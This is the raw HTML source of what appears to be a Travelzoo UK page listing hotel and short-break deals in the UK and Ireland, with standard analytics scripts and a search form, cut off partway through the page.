

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collections/hotels/uk-breaks/?pageType=Top20
body_size: 30215
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>UK &amp; Ireland Breaks &amp; Hotel Deals 2026 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2lz" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2lz" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2lz" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2lz" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2lz" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2lz" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2lz" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2lz" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2lz" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2lz" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2lz" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2lz" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2lz" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2lz" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2lz" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" async>
                        <link rel="next" href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2lz">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Find the best deals on hotels or breaks in the UK and Ireland, with discounts and perks for the Cotswolds, Devon, the Lake District, Wales and London. Book now" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="UK &amp; Ireland Breaks &amp; Hotel Deals">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Find the best deals on hotels or breaks in the UK and Ireland, with discounts and perks for the Cotswolds, Devon, the Lake District, Wales and London. Book now">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"UK & Ireland Breaks & Hotel Deals","url":"https://www.travelzoo.com/uk/collections/hotels/uk-breaks/","thumbnailUrl":"","dateCreated":"2017-04-20T00:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","UK","Ireland"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"767","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'767','cg':'Meta Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2LZ-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2LZ-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="ck62x25ydv3rq2lzwh3q-f-ec8ba0b00-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":20,"ak.ipv":4,"ak.proto":"h2","ak.rid":"7b80a6f0","ak.r":47855,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.189.171.0","ak.cport":34394,"ak.gh":"23.42.150.11","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769583095","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==pFf7a9SjS6kmb72QNGX/FIrB3HWd1CpyqOEA93m2IU4A7ej5hmw9+7nHsTeib9bxzg6vHTivqBUDvicu54mafnA6tF61S5Xz7s1rbFz5jqTQGIXAMagnP78fa3K1TKbjFmppVfZEK0dOW0GZ8zq4Wjuhex8mOQRyCsaaW2te9ia/eit70T0afbs8x2MmR/AiJqtEvH89g/V+3ajR7uS0cDsNH5EJdBnUglH/EChUgZ3g6UE67TXEWafLVLgmICTLTX4lSU7C4cmbhxRc+8Fsgij5/fisfk27kIK9DfI50v/EyxAgb0BS+N+374cgaXYp3rHqTevW4Hv+V4TARd+fXV0p5LVkn4wBRYWGdGPwMTxQ9IR6gGKhfoECBHYQlosRkc26bi37DSesJDwdg1RlifAZpNBEkSyMSm7sB3B+nTw=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main">

    <div class="fixed-container meta-collection">
        
        <div class="meta-with-description">
            <div class="expert-tip-edition">
                    <div class="expert no-image">
                        <h1 class="expert-name h2">
                            UK &amp; Ireland Breaks &amp; Hotel Deals
                        </h1>
                    </div>
                <div class="expert-quote-byline no-arrow">
                        <div class="display-para">

                                <div class="teaser"><p>Find the best deals for UK hotels and breaks throughout 2026. Whether it’s a night in a coastal hotel, a country manor escape, a few days in the Lake District, or a short break in Scotland or Wales, we have you covered.</p></div>
                                <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>Find the best deals for UK hotels and breaks throughout 2026. Whether it’s a night in a coastal hotel, a country manor escape, a few days in the Lake District, or a short break in Scotland or Wales, we have you covered.</p><p>Browse in a region or a specific city, or by month or season. We even have a collection of dog-friendly properties and offers for less than £150. </p><p>If you’re looking for something a little further afield, browse our <strong><a href="https://www.travelzoo.com/uk/collections/holidays/" target="_blank" rel="noopener noreferrer">holiday deals page</a> </strong>or <strong><a href="https://www.travelzoo.com/uk/collection/international-hotels/" target="_blank" rel="noopener">international hotels page</a></strong></p></div>
                        </div>
                        <div class="display-bychar">

                                <div class="teaser"> Find the best deals for UK hotels and breaks throughout 2026. Whether it’s a night in a coastal hotel, a country manor escape, a few days</div>
                                <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline js-collapse-expand" data-collapse-label="- Show Less" data-expand-label="Read more" style="display:inline;"><p>Find the best deals for UK hotels and breaks throughout 2026. Whether it’s a night in a coastal hotel, a country manor escape, a few days in the Lake District, or a short break in Scotland or Wales, we have you covered.</p><p>Browse in a region or a specific city, or by month or season. We even have a collection of dog-friendly properties and offers for less than £150. </p><p>If you’re looking for something a little further afield, browse our <strong><a href="https://www.travelzoo.com/uk/collections/holidays/" target="_blank" rel="noopener noreferrer">holiday deals page</a> </strong>or <strong><a href="https://www.travelzoo.com/uk/collection/international-hotels/" target="_blank" rel="noopener">international hotels page</a></strong></p></div>

                        </div>
                </div>

            </div>
        </div>

        <div style="clear:both;"></div>

        <hr class="hr-margin" />
                <div class="view-links">
                    <span>View</span>
